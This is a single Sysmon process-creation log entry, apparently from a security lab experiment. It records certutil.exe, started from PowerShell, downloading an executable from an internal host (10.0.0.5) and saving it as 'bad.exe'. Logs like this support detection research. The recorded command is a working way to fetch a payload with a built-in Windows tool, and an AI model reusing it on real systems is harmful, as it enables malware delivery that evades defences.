 Event 1, Sysmon
General Details
Process Create:
UtcTime: 2018-09-11 18:52:25.220
ProcessGuid: {9dc8cf1f-0ee9-5b98-0000-0010f6f28c12}
ProcessId: 4972
Image: C:\Windows\System32\certutil.exe
FileVersion: 6.1.7601.18151 (win7sp1_gdr.130512-1533)
Description: CertUtil.exe
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
CommandLine: "C:\Windows\system32\certutil.exe" -f http://10.0.0.5/40564.exe bad.exe
CurrentDirectory: C:\experiments\certutil\
User: PC-MANTVYDAS\mantvydas
LogonGuid: {9dc8cf1f-24b7-5b96-0000-002077e8330e}
LogonId: 0xe33e877
TerminalSessionId: 2
IntegrityLevel: High
Hashes: MD5=4586B77B18FA9A8518AF76CA8FD247D9,SHA256=453EDE55C520FAF0EC802D27DB9CE496646400160B638D6E5CC546060B524A65
ParentProcessGuid: {9dc8cf1f-24bf-5b96-0000-00103a65350e}
ParentProcessId: 6920
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: "C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe"